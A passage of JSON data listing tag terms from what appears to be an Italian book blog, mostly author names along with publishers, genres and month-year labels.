Ranney"},{"term":"Kathy Reichs"},{"term":"Kim Lawrence"},{"term":"Lance Rubin"},{"term":"Lane Hayes"},{"term":"Laura Caterina Benedetti"},{"term":"Laura Fioretti"},{"term":"Laura Martin"},{"term":"Lee Child"},{"term":"Lesley Jones"},{"term":"Lev Tolstoj"},{"term":"Lisa Marie Rice"},{"term":"Louise Fuller"},{"term":"Luca Rossi"},{"term":"Lynn Raye Harrys"},{"term":"Lynsay Sands"},{"term":"M. Robinson"},{"term":"M.J. O'Shea"},{"term":"M.J. O’Shea"},{"term":"M.J.Heron"},{"term":"M.R.C. Kasasian"},{"term":"M\/M\/M"},{"term":"Macrina Mirti"},{"term":"Maggie Stiefvater"},{"term":"Marco Erba"},{"term":"Marianna Mineo"},{"term":"Mariella Mogni"},{"term":"Marta Palazzesi"},{"term":"Massimo Della Penna"},{"term":"Melissa Hill"},{"term":"Meriel Fuller"},{"term":"Mhairi McFarlane"},{"term":"Michael Connelly"},{"term":"Michael Murphy"},{"term":"Mondadori Electa"},{"term":"Mondolibri"},{"term":"Natasha Boyd"},{"term":"Natasha Madison"},{"term":"Nativi Digitali Edizioni"},{"term":"Nicole Williams"},{"term":"Novembre 2021"},{"term":"P.D. Singer"},{"term":"Pam Jenoff"},{"term":"Pamela Boiocchi"},{"term":"Pandora"},{"term":"Paolo Cammilli"},{"term":"Paranormal YA"},{"term":"Passion Top Edition"},{"term":"Paula Hawkins"},{"term":"Penny Reid"},{"term":"Pink"},{"term":"Pippa Croft"},{"term":"R. M. Stuart"},{"term":"Rachael Thomas"},{"term":"Rainbow Rowell"},{"term":"Regina Pozzati"},{"term":"Renée Carlino"},{"term":"Riccardo Bruni"},{"term":"Rick R. Reed"},{"term":"River Jaymes"},{"term":"Robert Bryndza"},{"term":"Robert Dugoni"},{"term":"Romanzo Distopico"},{"term":"Runny Magma"},{"term":"Sara Rattaro"},{"term":"Sara Shepard"},{"term":"Sarah Dessen"},{"term":"Sarah Rees Brennan"},{"term":"Scarlett Reese"},{"term":"Scarlett Thomas"},{"term":"Sean Kennedy"},{"term":"Sergio Grea"},{"term":"Settembre 2020"},{"term":"Sophie Pembroke"},{"term":"Soraya Lane"},{"term":"Stefan Ahnhem"},{"term":"Stephanie Perkins"},{"term":"Steve Berry"},{"term":"Storic Adult"},{"term":"Stuart MacBride"},{"term":"Susanna Carr"},{"term":"Susanne Hampton"},{"term":"Sylvain Reynard"},{"term":"TEA"},{"term":"Tahereh Mafi"},{"term":"Tammara Webber"},{"term":"Tara Pammi"},{"term":"Terry Goodkind"},{"term":"Tessa Dare"},{"term":"Thriller Psicologico"},{"term":"Thriller esoterico"},{"term":"Tijan"},{"term":"Trisha Asley"},{"term":"Valeria Corciolani"},{"term":"Vanessa Valentinuzzi"},{"term":"Veronica Deanike"},{"term":"Virginia Rainbow"},{"term":"Wendy Soliman"},{"term":"William Shakespeare"},{"term":"Woman Fiction"},{"term":"Zahra Owens"},{"term":"le gemme"},{"term":"A. E. Wasp"},{"term":"A. Meredith Walters"},{"term":"A.G.Riddle"},{"term":"AE Ryecart"},{"term":"Abigail Gibbs"},{"term":"Abigal Gordon"},{"term":"Addison Moore"},{"term":"Agnès Martin-Lugand"},{"term":"Alessandra Carnevali"},{"term":"Alessia Coppola"},{"term":"Alessia Gazzola"},{"term":"Alessia Litta"},{"term":"Alessia Lo Bianco"},{"term":"Alex Kidwell"},{"term":"Ali Novak"},{"term":"Alice Basso"},{"term":"Allison Casatta"},{"term":"Allison Parr"},{"term":"Amalie Berlin"},{"term":"Amanda Scott"},{"term":"Amazon Encore"},{"term":"Amy Andrews"},{"term":"Amy Talkington"},{"term":"Andrew Peterson"},{"term":"Angela C Ryan"},{"term":"Angela Cutrera"},{"term":"Anita Borriello"},{"term":"Anna Loveangel"},{"term":"Anne Mather"},{"term":"Anne Rainey"},{"term":"Anne Rice"},{"term":"Annie O'Neil"},{"term":"Anordest"},{"term":"Antonella Sacco"},{"term":"April Genevieve Tucholke"},{"term":"Aprilynne Pike"},{"term":"Armando Prieto Perez"},{"term":"Autumn Grey"},{"term":"Ava Dellaira"},{"term":"Axel J. Rose"},{"term":"Ayse Kulin"},{"term":"B.A. Paris"},{"term":"B.G. Thomas"},{"term":"Barbara Taylor Bradford"},{"term":"Barbara Taylor Sissel"},{"term":"Bea Buozzi"},{"term":"Bella Jewel"},{"term":"Blair Holden"},{"term":"Brandon Witt"},{"term":"Brenda Joyce"},{"term":"Butterfly"},{"term":"C. S. Pacat"},{"term":"C.K. Harp"},{"term":"C.L. Parker"},{"term":"Cara Connelly"},{"term":"Carla Neggers"},{"term":"Carol Finch"},{"term":"Caroline Linden"},{"term":"Caroline Roberts"},{"term":"Catherine  Mann"},{"term":"Catherine Ryan Hyde"},{"term":"Cathryn Fox"},{"term":"Cecelia Ahern"},{"term":"Cecilia Randall"},{"term":"Charlie Fletcher"},{"term":"Christie Ridgway"},{"term":"Cicogna"},{"term":"Ciesse"},{"term":"Claire Kingsley"},{"term":"Classic"},{"term":"Concorso Letterario"},{"term":"CreateSpace"},{"term":"Cristina Cassar Scalia"},{"term":"D.W. Marchwell"},{"term":"Dakota Cassidy"},{"term":"Dan Brown"},{"term":"Dani Wade"},{"term":"Daniel Silva"},{"term":"Dark fantasy"},{"term":"Darynda Jones"},{"term":"David Dalglish"},{"term":"David Whitehouse"},{"term":"Deanna Raybourn"},{"term":"Deborah Hale"},{"term":"Devney Perry"},{"term":"Diana Gabaldon"},{"term":"Diane Chamberlain"},{"term":"Diego Ferra"},{"term":"Donna Kauffman"},{"term":"E-lit"},{"term":"Eden Bradley"},{"term":"Eileen Dreyer"},{"term":"Einaudi"},{"term":"Eleanor Herman"},{"term":"Eleonora Carta"},{"term":"Elisa Amoruso"},{"term":"Elisa Trodella"},{"term":"Elisabetta Rossi"},{"term":"Elizabeth Anthony"},{"term":"Elizabeth Lane"},{"term":"Ella Gai"},{"term":"Elle Casey"},{"term":"Emiliano di Meo"},{"term":"Emozione"},{"term":"Eretica Edizioni"},{"term":"Erika Corvo"},{"term":"ErosCultura editore"},{"term":"Estelle Maskame"},{"term":"Ethan Stone"},{"term":"Eva Leigh"},{"term":"Eva Mangas"},{"term":"F.V. Estyer"},{"term":"F\/F"},{"term":"Fabrizio Santi"},{"term":"Febbraio 2013"},{"term":"Federica Alessi"},{"term":"Felice Stevens"},{"term":"Festa della donna"},{"term":"Fleur du Mar"},{"term":"Francesca Borrione"},{"term":"Franco Matteucci"},{"term":"Frank Schätzing"},{"term":"Gabrielle Zevin"},{"term":"Gardner Dozois"},{"term":"Gayle Callen"},{"term":"Georgette Heyer"},{"term":"Gilly MacMillan"},{"term":"Ginny Chiara Viola"},{"term":"Giordana Ungaro"},{"term":"Giugno 2012"},{"term":"Giulia Anna Gallo"},{"term":"Giulia Besa"},{"term":"Giulia Beyman"},{"term":"Giulia Dal Mas"},{"term":"Gothic Romance"},{"term":"Gotico"},{"term":"Grace Burrowes"},{"term":"Greg Iles"},{"term":"HM"},{"term":"Hayley B. James"},{"term":"Heather Burch"},{"term":"Helen Bryan"},{"term":"Helen Kirkman"},{"term":"Helena Huting"},{"term":"Historical Top Edition"},{"term":"HotLit"},{"term":"Huntley Fitzpatrick"},{"term":"I Grandi"},{"term":"Isobel  Starling"},{"term":"J. L. Langley"},{"term":"J.A. Rock"},{"term":"J.K. Rowling"},{"term":"James  Frey"},{"term":"James Dashner"},{"term":"Jane Corry"},{"term":"Jane Costello"},{"term":"Jane Porter"},{"term":"Jane Shemilt"},{"term":"Janelle Denison"},{"term":"Janet MacLeod Trotter"},{"term":"Jason Mott"},{"term":"Jay McLean"},{"term":"Jean-Christophe Grangé"},{"term":"Jennifer Ashley"},{"term":"Jennifer Donnelly"},{"term":"Jennifer Hayward"},{"term":"Jennifer Niven"},{"term":"Jennifer St. Giles"},{"term":"Jenny Blackhurst"},{"term":"Jessica Andersen"},{"term":"Jessica Brockmole"},{"term":"Jessica Park"},{"term":"Jill Cooper"},{"term":"Joanna Wayne"},{"term":"Joe Hill"},{"term":"Johanna Lindsey"},{"term":"John Gwynne"},{"term":"Joya Ryan"},{"term":"Julia Heaberlin"},{"term":"Julia Sykes"},{"term":"Julia Williams"},{"term":"K.J. Charles"},{"term":"KC Burn"},{"term":"Kami Garcia"},{"term":"Kandi Steiner"},{"term":"Karen Booth"},{"term":"Karen Sander"},{"term":"Kat French"},{"term":"Kate Stewart"},{"term":"Kate Walker"},{"term":"Kathie Denosky"},{"term":"Katy Colins"},{"term":"Kelley Armstrong"},{"term":"Kelly Siskind"},{"term":"Kendare Blake"},{"term":"Kendra Elliot"},{"term":"Kerry Lonsdale"},{"term":"Kim Holden"},{"term":"Kristi Gold"},{"term":"L.A. Casey"},{"term":"L.A. Cotton"},{"term":"La vie en Rose"},{"term":"Laura Florand"},{"term":"Laura Mercuri"},{"term":"Lauren Dane"},{"term":"Lauren Myracle"},{"term":"Lavinia Kent"},{"term":"Leah Weston"},{"term":"Leonardo Patrignani"},{"term":"Lesley Lokko"},{"term":"Leylah Attar"},{"term":"Linda Goodnight"},{"term":"Lindsey Kelk"},{"term":"Lisa Henry"},{"term":"Logan Belle"},{"term":"Loredana Frescura"},{"term":"Loreto M. Crisci"},{"term":"Loretta Tarducci"},{"term":"Loribelle Hunt"},{"term":"Lou Watton"},{"term":"Louisa George"},{"term":"Lucy Ellis"},{"term":"Lucy Holliday"},{"term":"Lucy Monroe"},{"term":"Luigi Ballerini"},{"term":"Lynne Marshall"},{"term":"M.A. Church"},{"term":"M.J. Arlidge"},{"term":"Madeleine Wickham"},{"term":"Margaret Mikki"},{"term":"Maria V. Snyder"},{"term":"Marianne Kavanagh"},{"term":"Mario Mazzanti"},{"term":"Maris Black"},{"term":"Marissa Meyer"},{"term":"Mark Edwards"},{"term":"Marsilio"},{"term":"Mary Brendan"},{"term":"Mary Durante"},{"term":"Mary McNear"},{"term":"Mary Wine"},{"term":"Marzo 2020"},{"term":"Meghan March"},{"term":"Mel Sherratt"},{"term":"Melanie Raabe"},{"term":"Melissa Landers"},{"term":"Meredith Duran"},{"term":"Meredith Webber"},{"term":"Mia Asher"},{"term":"Michelle Gable"},{"term":"Mikaela Bley"},{"term":"Miranda Dickinson"},{"term":"Miranda Lee"},{"term":"Mona Kasten"},{"term":"Morgan Cavendish"},{"term":"Morgan Matson"},{"term":"Morgan Rhodes"},{"term":"Morticia Knight"},{"term":"Mystery Romance"},{"term":"N.M. Catalano"},{"term":"Nancy Warren"},{"term":"Narrativa Straniera"},{"term":"Natale"},{"term":"Nicola Yoon"},{"term":"Nicole Locke"},{"term":"Nils Johnson- Shelton"},{"term":"Noelle August"},{"term":"Nora Cocian"},{"term":"Ornella Calcagnile"},{"term":"Paige Harbison"},{"term":"Panesi Edizioni"},{"term":"Paola Zannoner"},{"term":"Patrick Ness"},{"term":"Patrizia Crespi"},{"term":"Paullina Simons"},{"term":"Piemme voci"},{"term":"Pierce Brown"},{"term":"Raccolta"},{"term":"Rachel Bailey"},{"term":"Rain Carrington"},{"term":"Reese Ryan"},{"term":"Regina Kyle"},{"term":"Review Tour"},{"term":"Rick Yancey"},{"term":"Rizzoli Narrativa"},{"term":"Robert Galbraith"},{"term":"Roberta Marasco"},{"term":"Robin Gianna"},{"term":"Robin Wasserman"},{"term":"Robyn Grady"},{"term":"Rosa Ventrella"},{"term":"Rosamund Hodge"},{"term":"Rosie Blake"},{"term":"Ruth Langan"},{"term":"Ruth Ware"},{"term":"S.E. Harmon"},{"term":"S.K.Treymane"},{"term":"SEM Libri"},{"term":"Sabaa Tahir"},{"term":"Sabina Di Gangi"},{"term":"Sabrynex"},{"term":"Safarà Editore"},{"term":"Salla Simukka"},{"term":"Sally Green"},{"term":"Salvo Toscano"},{"term":"Sarah M. Anderson"},{"term":"Scarlet Blackwell"},{"term":"Sherry Thomas"},{"term":"Shiloh Walker"},{"term":"Shira Athony"},{"term":"Silvia Ami"},{"term":"Silvia Devitofrancesco"},{"term":"Silvia Mango"},{"term":"Simona Fagiolini"},{"term":"Simone Laudiero"},{"term":"Sonzogno"},{"term":"Sophie Jordan"},{"term":"Sophie Littlefield"},{"term":"Staci Hart"},{"term":"Stella Knightley"},{"term":"Storia"},{"term":"Susan Andersen"},{"term":"Susan Crawford"},{"term":"Susanna Casciani"},{"term":"Suzanne Enoch"},{"term":"Sylvia Kant"},{"term":"T.A. McKay"},{"term":"TM Smith"},{"term":"Tasha Alexander"},{"term":"Tecno-Thriller"},{"term":"Teresa Medeiros"},{"term":"Teresa Southwick"},{"term":"Tif Extra"},{"term":"Tori Carrington"},{"term":"Traci Chee"},{"term":"Tracy Brogan"},{"term":"Traduttori"},{"term":"Trish Wylie"},{"term":"Tyler King"},{"term":"Umoristico"},{"term":"Unni Lindell"},{"term":"Valentina D'Urbano"},{"term":"Valeria Angela Conti"},{"term":"Valeria Marasco"},{"term":"Vanessa Di Lena"},{"term":"Veronica Scalmazzi"},{"term":"Victoria Aveyard"},{"term":"Victoria Dahl"},{"term":"Vito Bruschini"},{"term":"Wilbur Smith"},{"term":"Ylenia Luciani"},{"term":"2016"},{"term":"A.B. Gayle"},{"term":"A.J. Banner"},{"term":"A.M. Sexton"},{"term":"Adele Ross"},{"term":"Adi Alsaid"},{"term":"Aimee Nicole Walker"},{"term":"Aislinn"},{"term":"Alcheringa"},{"term":"Alessandra Angelini"},{"term":"Alessia Esse"},{"term":"Alessia Garbo"},{"term":"Alex Connor"},{"term":"Alex Marwood"},{"term":"Alexander McCall Smith"},{"term":"Alexis Ann Flower"},{"term":"Alina Bronsky"},{"term":"Alison G. Bailey"},{"term":"Alyson Noël"},{"term":"Amanda Hampson"},{"term":"Amanda Prowse"},{"term":"Amber McKenzie"},{"term":"Amelie Berlin"},{"term":"Amie Kaufman"},{"term":"Amy Engel"},{"term":"Amy Ewing"},{"term":"Amy Plum"},{"term":"Amy Reichert"},{"term":"Andie Brock"},{"term":"Andrea Dilorenzo"},{"term":"Andrea Frediani"},{"term":"Andrea Portes"},{"term":"Andrea Vitali"},{"term":"Andrew Clover"},{"term":"Angela Graham"},{"term":"Angélique Barbérat"},{"term":"Anika Perry"},{"term":"Ann Brashares"},{"term":"Ann Cleeves"},{"term":"Ann Hood"},{"term":"Ann O'Loughlin"},{"term":"Anna Bell"},{"term":"Anna Cleary"},{"term":"Anna De Lorenzo"},{"term":"Anna DePalo"},{"term":"Anna Ekberg"},{"term":"Anna Joy French"},{"term":"Anna Lyndsey"},{"term":"Anna Nicoletto"},{"term":"Anna Zaires"},{"term":"Annabella Michaels"},{"term":"Annarita Petrino"},{"term":"Anne Aguirre"},{"term":"Anne Gracie"},{"term":"Anne Louise Rachelle"},{"term":"Annie Claydon"},{"term":"Annie Gracie"},{"term":"Annmarie McKenna"},{"term":"Anobii"},{"term":"Anthony Doerr"},{"term":"Anthony Ryan"},{"term":"Antonella Arietano"},{"term":"Antonella Maggio"},{"term":"Anyta Sunday"},{"term":"Aprile 2013"},{"term":"Aprile 2021"},{"term":"Argeta Brozi"},{"term":"Ari McKay"},{"term":"Arno Strobel"},{"term":"Attimi Infiniti"},{"term":"Autumn Saper"},{"term":"Avid Press"},{"term":"BJ Harvey"},{"term":"Barbara Daly"},{"term":"Barbara Delinsky"},{"term":"Barbara Graneris"},{"term":"Barbara Hannay"},{"term":"Barbara McMahon"},{"term":"Barbara Schaer"},{"term":"Baxter"},{"term":"Belinda Laj"},{"term":"Bella Frances"},{"term":"Belle De La Nuit"},{"term":"Benjamin Monferat"},{"term":"Bethany Chase"},{"term":"Bethany Neal"},{"term":"Bianca Leoni Capello"},{"term":"Blake Crouch"},{"term":"Blmorticia"},{"term":"Brandon Sanderson"},{"term":"Brenda Novak"},{"term":"Brian Freeman"},{"term":"Brian McGilloway"},{"term":"Bronwyn Stuart"},{"term":"Brunonia Barry"},{"term":"C.Rimmer"},{"term":"CJ Roberts"},{"term":"Candace Bushnell"},{"term":"Carian Cole"},{"term":"Carla Buckley"},{"term":"Carlo F. De Filippis"},{"term":"Carly Phillips"},{"term":"Carmela Scotti"},{"term":"Caroline Bernard"},{"term":"Caroline Burnes"},{"term":"Carolyn Jewel"},{"term":"Carrie Elks"},{"term":"Cassandra Green"},{"term":"Catherine Coulter"},{"term":"Catherine March"},{"term":"Catherine Rider"},{"term":"Cathy Gillen Thacker"},{"term":"Cecilia Ekbäck"},{"term":"Cecilia Grant"},{"term":"Cecilia Ryan"},{"term":"Cecy Robson"},{"term":"Charles Martin"},{"term":"Charlotte Lucas"},{"term":"Charlotte Phillips"},{"term":"Chelle Bliss"},{"term":"Chelsey Philpot"},{"term":"Cheryl Strayed"},{"term":"Chiara Francini"},{"term":"Chiara Gamberale"},{"term":"Chiara Marchelli"},{"term":"Chris Weitz"},{"term":"Christi Daugherty"},{"term":"Christian Jacq"},{"term":"Christina Dodd"},{"term":"Christine D'Abo"},{"term":"Christine Rimmer"},{"term":"Christy McKellen"},{"term":"Claire Ashby"},{"term":"Claire Bizet"},{"term":"Claire Kendal"},{"term":"Clare London"},{"term":"Clare Mackintosh"},{"term":"Clive Cussler"},{"term":"Clélie Avit"},{"term":"Compagnia Editoriale Aliberti"},{"term":"Cora Reilly"},{"term":"Cornelia Funke"},{"term":"Crime"},{"term":"Cristina Obber"},{"term":"Cristina Vichi"},{"term":"Cristina Zavettieri"},{"term":"Cronaca"},{"term":"Cynthia Ellingsen"},{"term":"D.Palmer"},{"term":"Daisy Prescott"},{"term":"Damien Boyd"},{"term":"Dana Reinhardt"},{"term":"Daniela Azzone"},{"term":"Daniela Grandi"},{"term":"Daniela Ruggero"},{"term":"Dante B"},{"term":"Dario Correnti"},{"term":"David Bell"},{"term":"David Ebershoff"},{"term":"David Levithan"},{"term":"David Mars"},{"term":"Davide Mosca"},{"term":"Davidson King"},{"term":"Dawn Blackridge"},{"term":"Day Leclaire"},{"term":"Deanike"},{"term":"Debbi Rawlins"},{"term":"Deborah Begali"},{"term":"Deborah Meyler"},{"term":"Debra Anastasia"},{"term":"Denise Aronica"},{"term":"Dennis Lehane"},{"term":"Diana Lama"},{"term":"Diletta Brizzi"},{"term":"Donatella Perullo"},{"term":"Donato Carrisi"},{"term":"Donna Mabry"},{"term":"Doris J. Lorenz"},{"term":"Dot Hutchison"},{"term":"E.Richards"},{"term":"E.S. Carter"},{"term":"Edizioni Anordest"},{"term":"Edizioni Il Papavero"},{"term":"Edizioni Smasher"},{"term":"Eilan Moon"},{"term":"Eleanor Webster"},{"term":"Eleonora Gaggero"},{"term":"Elisa Gentile"},{"term":"Elisabeth Hobbes"},{"term":"Elisabeth Naughton"},{"term":"Elisabetta Modena"},{"term":"Elizabeth May"},{"term":"Elizabeth Rolls"},{"term":"Ella Carey"},{"term":"Ella Maise"},{"term":"Ella S. Bennet"},{"term":"Elle Eloise"},{"term":"Ellen Berry"},{"term":"Ellie Cahill"},{"term":"Ellie Darkins"},{"term":"Emilia Marasco"},{"term":"Emilio Martini"},{"term":"Emily Bleeker"},{"term":"Emily Brontë"},{"term":"Emily Dubberley"},{"term":"Emily Lockhart"},{"term":"Emma Altieri"},{"term":"Emma Bianchi"},{"term":"Emma Darcy"},{"term":"Emmanuelle Dyson"},{"term":"Enrica Tesio"},{"term":"Enrico Galiano"},{"term":"Epic Fantasy YA"},{"term":"Eric Giacometti"},{"term":"Eric Rickstad"},{"term":"Erica Splindler"},{"term":"Erika Favaro"},{"term":"Erin Brady"},{"term":"Erotic Noir"},{"term":"Estelle Laure"},{"term":"Eve Berlin"},{"term":"Evelyn Storm"},{"term":"Extra"},{"term":"F\/M"},{"term":"FHHChallenge"},{"term":"Fabiola Danese"},{"term":"Faith Gibson"},{"term":"Fannucci Editore"},{"term":"Fantascienza cristiana"},{"term":"Fantasy epico"},{"term":"Fantasy per ragazzi"},{"term":"Faye Kellerman"},{"term":"Febbraio 2011"},{"term":"Federica Gnomo Twins"},{"term":"Federica Leva"},{"term":"Federico Inverni"},{"term":"Federico Negri"},{"term":"Felicia Watson"},{"term":"Ferrarella"},{"term":"Fioly Bocca"},{"term":"Fiona Lowe"},{"term":"Flaminia P. Mancinelli"},{"term":"Flavia Cocchi"},{"term":"Frances Whiting"},{"term":"Francesca Baldacci"},{"term":"Francesca Barra"},{"term":"Francesca Di Raimondo"},{"term":"Francesca Rossini"},{"term":"G.A. Hauser"},{"term":"G.L. Barone"},{"term":"G.N.Chevalier"},{"term":"Gail Whitiker"},{"term":"Garrett Leigh"},{"term":"Gemma Townley"},{"term":"Georgina Devon"},{"term":"Giampaolo Morelli"},{"term":"Gianluca Morozzi"},{"term":"Gianluca Turconi"},{"term":"Ginger Scott"},{"term":"Ginn Hale"},{"term":"Giordano Alfonso Ricci"},{"term":"Giorgia Cates"},{"term":"Giovanna Mazzilli"},{"term":"Giselle Ellis"},{"term":"Giuditta Ross"},{"term":"Giugno 2022"},{"term":"Giulia Amaranto"},{"term":"Giulia Dell'Uomo"},{"term":"Giulia Rizzi"},{"term":"Gotens"},{"term":"Grazia Cioce"},{"term":"Gruppo Armando Curcio Editore"},{"term":"Guanda"},{"term":"H.J. Holt"},{"term":"Heather MacAllister"},{"term":"Heidi Rice"},{"term":"Helas Maur"},{"term":"Helen Bianchin"},{"term":"Helen Brooks"},{"term":"Helen Fielding"},{"term":"Hellen Pollard"},{"term":"Horror - Gotica"},{"term":"Hot Regency"},{"term":"Hot Secrets"},{"term":"Humor"},{"term":"I.M. Another"},{"term":"Ilaria Palmosi"},{"term":"Ilenia Provenzi"},{"term":"Indigo Project"},{"term":"Introvabili"},{"term":"Irene Pecikar"},{"term":"Irene Vanni"},{"term":"Isabel C. Alley"},{"term":"Isabella Fracon"},{"term":"Island Tales Press"},{"term":"J. A. Redmerski"},{"term":"J. Daniels"},{"term":"J. P. Barnaby"},{"term":"J.C. Reed"},{"term":"J.C.Casalini"},{"term":"J.D. Horn"},{"term":"J.D. Robb"},{"term":"J.H. Knight"},{"term":"J.S. Finley"},{"term":"J.S.Cooper"},{"term":"Jacqueline Navin"},{"term":"Jacques Ravenne"},{"term":"Jacquie D'Alessandro"},{"term":"James Douglas"},{"term":"James Swallow"},{"term":"Jamie Denton"},{"term":"Jamie Fessenden"},{"term":"Jamie Sobrato"},{"term":"Jan Moran"},{"term":"Jane Lythell"},{"term":"Jane Seville"},{"term":"Janeth G.S."},{"term":"Janette Kenny"},{"term":"Janey Chapel"},{"term":"Janice Lynn"},{"term":"Jasmine Warga"},{"term":"Jason Matthews"},{"term":"Jason Segel"},{"term":"Jay Bell"},{"term":"Jay Kirkpatrick"},{"term":"Jay Kristoff"},{"term":"Jean C. Joachim"},{"term":"Jeanne Ryan"},{"term":"Jen Klein"},{"term":"Jennie Adams"},{"term":"Jennie Lucas"},{"term":"Jennifer E. Smith"},{"term":"Jennifer McQuiston"},{"term":"Jennifer Queen"},{"term":"Jennifer Sage."},{"term":"Jennifer Taylor"},{"term":"Jenny Colgan"},{"term":"Jessica Brody."},{"term":"Jessica Spotswood"},{"term":"Jessica Tom"},{"term":"Jewel E. Ann"},{"term":"Jill Ciment"},{"term":"Jimmy Rice"},{"term":"Jio Sarah"},{"term":"Jo Jakeman"},{"term":"Jo Nesbo"},{"term":"Joanna Barnard"},{"term":"Joanna Neil"},{"term":"John Simpson"},{"term":"John Verdon"},{"term":"John le Carré"},{"term":"Joseph Delaney"},{"term":"José Rodrigues dos Santos"},{"term":"Joyce Maynard"},{"term":"Jule McBride"},{"term":"Jules Stanbridge"},{"term":"Jules Verne"},{"term":"Julie Buxbaum"},{"term":"Julie Cohen"},{"term":"Julie Lawson Timmer"},{"term":"Julie Murphy"},{"term":"Julie Plec"},{"term":"Juliette Sobanet"},{"term":"K.A. Mitchell"},{"term":"K.C. Lynn"},{"term":"K.M. Neuhold"},{"term":"KA Merikan"},{"term":"Kade Boehme"},{"term":"Kahlen Aymes"},{"term":"Kait Ballenger"},{"term":"Karen Anders"},{"term":"Karen Kingsbury"},{"term":"Karen Rinaldi"},{"term":"Karen Viggers"},{"term":"Karin Baine"},{"term":"Karin Tabke"},{"term":"Kass Morgan"},{"term":"Kate Aaron"},{"term":"Kate Atkinson"},{"term":"Kate Forster"},{"term":"Kate Hoffman"},{"term":"Kate McMurray"},{"term":"Kate Meader"},{"term":"Katharina Hagena"},{"term":"Katharine McGee"},{"term":"Katherine Rundell"},{"term":"Katie Khan"},{"term":"Katja Millay"},{"term":"Katrina Cudmore"},{"term":"Kayla Perrin"},{"term":"Keihra Palevi"},{"term":"Ken Follett"},{"term":"Kennedy Ryan"},{"term":"Kevin Brooks"},{"term":"Kevin Kwan"},{"term":"Kim Van Alkemade"},{"term":"Kimberly Lang"},{"term":"Kimberly McCreight"},{"term":"Kirsten Miller"},{"term":"Kris Kennedy"},{"term":"Kristin Harmel"},{"term":"Kylie Brant"},{"term":"L.E. Bross"},{"term":"L.J.Sellers"},{"term":"L.K. Hamilton"},{"term":"LGBTQ"},{"term":"La Ponga Edizioni"},{"term":"Laini Taylor"},{"term":"Lara Temple"},{"term":"Lars Kepler"},{"term":"Laura Kinsale"},{"term":"Laura Madeleine"},{"term":"Laura Tait"},{"term":"Laura Wiess"},{"term":"Laurelin McGee"},{"term":"Lauren Graham"},{"term":"Lauren Royal"},{"term":"Lauren Weisberger"},{"term":"Laurie Benson"},{"term":"Laurie Halse Anderson"},{"term":"Lavinia Brilli"},{"term":"Leah Fleming"},{"term":"Leah Konen"},{"term":"Legal Thriller"},{"term":"Leigh Bardugo"},{"term":"Leigh Lora"},{"term":"Leila Sales"},{"term":"Lena Manta"},{"term":"Leone"},{"term":"Lesley Truffle"},{"term":"Letizia Loi"},{"term":"Letizia Triches"},{"term":"Lewis Carroll"},{"term":"Lexa Hillyer"},{"term":"Liane Moriarty"},{"term":"Lidia Di Simone"},{"term":"Liliana Marchesi"},{"term":"Linda Castillo"},{"term":"Linda Ferrer"},{"term":"Linda Howard"},{"term":"Lisa Genova"},{"term":"Lisa Lorenzi"},{"term":"Lisa Stromme"},{"term":"Lisetta Renzi"},{"term":"Little Redbird"},{"term":"Livio Gambarini"},{"term":"Liz Fielding"},{"term":"Liz Trenow"},{"term":"Lois Lowry"},{"term":"Lorena Bianchi"},{"term":"Lorenza Bernardi"},{"term":"Lorenzo Beccati"},{"term":"Lorenzo Visconti"},{"term":"Lori Borrill"},{"term":"Louise Bay"},{"term":"Luca Centi"},{"term":"Luca Guardabascio"},{"term":"Lucia Cantoni"},{"term":"Lucia Squitieri"},{"term":"Lucie Whitehouse"},{"term":"Lucinda Brant"},{"term":"Lucy Ashford"},{"term":"Lucy Clark"},{"term":"Lucy Ryder"},{"term":"Luglio 2020"},{"term":"Luglio 2021"},{"term":"Luisa D."},{"term":"Luisa Scrofani"},{"term":"M.A.Monroe"},{"term":"M.D. Grimm"},{"term":"M.G. Reyes"},{"term":"M.J. Rose"},{"term":"M.P.Black"},{"term":"M.R. Carey"},{"term":"Maddalena Cafaro"},{"term":"Maggie Cox"},{"term":"Maggie Robinson"},{"term":"Maggio 2021"},{"term":"Mandi Beck"},{"term":"Mandy Baggot"},{"term":"Marc Levy"},{"term":"Marci Lyn Curtis"},{"term":"Marco Buticchi"},{"term":"Marco Del Bucchia Editore"},{"term":"Marco Tomatis"},{"term":"Margaret Mallory"},{"term":"Margherita De Bac"},{"term":"Margo Maguire"},{"term":"Margot Lee Shetterly"},{"term":"Maria Claudia Sarritzu"},{"term":"Maria Venturi"},{"term":"Marian Izaguirre"},{"term":"Mariana Zapata"},{"term":"Marie Albes"},{"term":"Mark Lawrence"},{"term":"Markus Zusak"},{"term":"Martin Milk"},{"term":"Martin Rua"},{"term":"Mary Simses"},{"term":"Marzo 2022"},{"term":"Mathias P. Sagan"},{"term":"Matteo Di Giulio"},{"term":"Matthew Crow"},{"term":"Max Monroe"},{"term":"Max Vos"},{"term":"Max Walker"},{"term":"Meg Donohue"},{"term":"Megan Frampton"},{"term":"Melanie Harlow"},{"term":"Melissa Grey"},{"term":"Melody Anne"},{"term":"Mercedes Pinto Maldonado"},{"term":"Mezzotints Ebook"},{"term":"Mia Marlowe"},{"term":"Mia Valenti"},{"term":"Micheal Connelly"},{"term":"Michele Hauf"},{"term":"Michelle Rowen"},{"term":"Michelle Smart"},{"term":"Mila Gray"},{"term":"Milena Edizioni"},{"term":"Miriam Ghezzi"},{"term":"Miti"},{"term":"Monica Brizzi"},{"term":"Monica Burns"},{"term":"Moriah McStay"},{"term":"Music Romance"},{"term":"N.J. Lysk"},{"term":"NIck Alexander"},{"term":"Nadia Marks"},{"term":"Nancy Naigle"},{"term":"Nancy Robards Thompson"},{"term":"Natascia Lucchetti"},{"term":"Natascia Luchetti"},{"term":"Natasha Preston"},{"term":"Nathalie Anderson"},{"term":"Nerea Riesco"},{"term":"Niccolò Machiavelli"},{"term":"Nicola Doherty"},{"term":"Nicola Verde"},{"term":"Nicole Jordan"},{"term":"Nicole Milton"},{"term":"Nikka Michaels"},{"term":"Nikki Owen"},{"term":"Nina George"},{"term":"Nina Harrington"},{"term":"Nina Levine"},{"term":"Nykyo"},{"term":"Olivia Dade"},{"term":"Ophiere"},{"term":"Ottobre 2020"},{"term":"P.C. Cast"},{"term":"P.Jordan"},{"term":"Pamela Redmond Satran"},{"term":"Paola Barbato"},{"term":"Paola Velo"},{"term":"Paolo Roversi"},{"term":"Parigi\u0026Sozzi"},{"term":"Patricia Cornwell"},{"term":"Patricia Frances Rowell"},{"term":"Patricia Gaffney"},{"term":"Patricia Ryan"},{"term":"Patrick Lee"},{"term":"Patrizia Emilitri"},{"term":"Paul Pilkington"},{"term":"Paula Quinn"},{"term":"Pellegrino Dormiente"},{"term":"Philip Reeve"},{"term":"Piergiorgio Di Cara"},{"term":"R. 